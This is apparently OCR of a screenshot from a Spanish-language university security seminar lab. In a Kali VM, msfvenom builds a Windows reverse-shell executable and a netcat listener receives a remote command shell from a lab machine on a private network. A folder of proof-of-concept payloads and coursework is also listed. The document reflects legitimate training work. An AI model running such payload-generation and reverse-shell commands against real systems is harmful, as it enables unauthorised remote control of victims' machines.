 Kali_Seminario_2024 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4 3 3
Archivo Acciones Editar Vista Ayuda
TX packets 169 bytes 10199 (9.9 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
(root㉿kali)-[/home/henry]
# msfvenom -p windows/shell_reverse_tcp LHOST=192.168.100.72 LPORT=4
[-] No platform was selected, choosing Msf::Module::Platform::Windows
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Final size of exe file: 73802 bytes
Saved as: PoC4_71705244.exe
(root㉿kali)-[/home/henry]
# nc -nlvp 445
listening on [any] 445 ...
connect to [192.168.100.72] from (UNKNOWN) [192.168.100.110] 19844
Microsoft Windows [Versi�n 10.0.19045.4046]
(c) Microsoft Corporation. Todos los derechos reservados.
D:\1_UNAD\1_A_SEMINARIO DE PROFUNDIZACION_2024\ETAPA3>
Administrar ETAPA3
Archivo Inicio Compartir Vista Herramientas de aplicación
Anclar al
Acceso rápido
Copiar
Pegar
Cortar
Copiar ruta de acceso
Pegar acceso directo
Mover
a
Copiar
a
Eliminar
Cam
nom
Portapapeles Organizar
Este equipo > DATOS (D:) > 1_UNAD > 1_A_SEMINARIO DE
OneDrive
OneDrive - Personal
Este equipo
Descargas
direccion_virtual
Documentos
Escritorio
Imágenes
Música
Objetos 3D
Vídeos
SYSTEMA (C:)
DATOS (D:)
RECOVERY (E:)
XBOOT (J:)
TRES (K:)
TRES (K:)
Nombre
PoC3_71705244.exe
Anexo 4 - Escenario 3.pdf
a-scaneo de puertos.png
b-identificacion IP de maquina victir
conocer sistema operativo.png
conocer sistema operativo2.png
foro1.png
foro2.png
foro3.png
Guía de actividades y rúbrica de eval
Guía de actividades y rúbrica de eval
nuevo_payload.png
paso a paso.docx
PoC_71705244.exe
PoC_71705244.exe.gz
PoC2_71705244.exe
PoC2_71705244.exe.zip
PoC3_71705244.exe.zip
PoC4_71705244.exe
23 elementos 1 elemento seleccionado 72,0 KB